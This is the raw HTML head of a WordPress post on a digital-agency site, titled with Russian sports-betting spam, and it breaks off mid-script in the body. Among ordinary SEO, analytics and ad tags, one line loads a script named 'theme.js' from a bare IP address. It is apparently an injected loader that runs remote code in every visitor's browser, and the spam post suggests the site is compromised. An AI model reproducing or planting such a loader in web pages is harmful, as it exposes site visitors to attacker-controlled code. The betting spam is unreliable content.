

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/
body_size: 46831
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.9 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто - Digital Agency</title>
	<link rel="canonical" href="https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто" />
	<meta property="og:description" content="Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Контор Fan Sport Букмекерская Контора: Официальный Сайт, Линия, Ставки На Спорт В Бк Фан Спорт Content Как Пополнить Счёт Букмекера возможности Бк Мобильное Приложение Букмекера для Ставок На Ios И Android Топ 5 Букмекеров Как делать Ставки На Спорт И&#8221; &#8220;киберспорт На Gg Bet? Linebet Официальный Сайт [&hellip;]" />
	<meta property="og:url" content="https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/" />
	<meta property="og:site_name" content="Digital Agency" />
	<meta property="article:published_time" content="2022-12-30T16:54:28+00:00" />
	<meta property="article:modified_time" content="2024-03-26T21:39:42+00:00" />
	<meta name="author" content="thedigiview.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="thedigiview.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/#article","isPartOf":{"@id":"https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/"},"author":{"name":"thedigiview.com","@id":"https://thedigiview.com/#/schema/person/3d2ab754176c54f42da3935c6764dc0a"},"headline":"Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто","datePublished":"2022-12-30T16:54:28+00:00","dateModified":"2024-03-26T21:39:42+00:00","mainEntityOfPage":{"@id":"https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/"},"wordCount":2676,"publisher":{"@id":"https://thedigiview.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/","url":"https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/","name":"Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто - Digital Agency","isPartOf":{"@id":"https://thedigiview.com/#website"},"datePublished":"2022-12-30T16:54:28+00:00","dateModified":"2024-03-26T21:39:42+00:00","breadcrumb":{"@id":"https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/"]}]},{"@type":"BreadcrumbList","@id":"https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thedigiview.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thedigiview.com/blog-digital-marketing-agency-v1/"},{"@type":"ListItem","position":3,"name":"Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто"}]},{"@type":"WebSite","@id":"https://thedigiview.com/#website","url":"https://thedigiview.com/","name":"Digital Agency","description":"Digital World Beyond Imagiantion","publisher":{"@id":"https://thedigiview.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedigiview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thedigiview.com/#organization","name":"Digital Agency","url":"https://thedigiview.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedigiview.com/#/schema/logo/image/","url":"https://thedigiview.com/wp-content/uploads/2023/01/Untitled-design-3.png","contentUrl":"https://thedigiview.com/wp-content/uploads/2023/01/Untitled-design-3.png","width":500,"height":500,"caption":"Digital Agency"},"image":{"@id":"https://thedigiview.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thedigiview.com/#/schema/person/3d2ab754176c54f42da3935c6764dc0a","name":"thedigiview.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedigiview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d049e07fbad36d222a26d25fc6c94e60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d049e07fbad36d222a26d25fc6c94e60?s=96&d=mm&r=g","caption":"thedigiview.com"},"sameAs":["https://thedigiview.com"],"url":"https://thedigiview.com/author/thedigiview-com/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Feed" href="https://thedigiview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Comments Feed" href="https://thedigiview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто Comments Feed" href="https://thedigiview.com/stavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedigiview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thedigiview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedigiview.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://thedigiview.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-1399.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thedigiview.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.48' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-278-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-278.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://thedigiview.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-279.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1237-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-1237.css?ver=1718617226' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://thedigiview.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://thedigiview.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-257228367-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thedigiview.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-257228367-1", {"anonymize_ip":true});
gtag("config", "G-7FMRB8QV6Q");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedigiview.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thedigiview.com/wp-json/wp/v2/posts/3824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedigiview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://thedigiview.com/?p=3824' />
<link rel="alternate" type="application/json+oembed" href="https://thedigiview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedigiview.com%2Fstavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thedigiview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedigiview.com%2Fstavki-v-sport-onlajn-na-ofitsialnyh-sajtah-bukmekerskih-konto%2F&#038;format=xml" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.1;EXPM_AJAX_URL='https://thedigiview.com/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><meta name="generator" content="Site Kit by Google 1.94.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '163544849889131', {}, {
    "agent": "wordpress-6.5.4-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=163544849889131&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1031394202201664&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

<body class="post-template-default single single-post postid-3824 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-royal-elementor-kit ehf-stylesheet-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-1399">

	    <script type='text/javascript'>

      function updateConfig() {
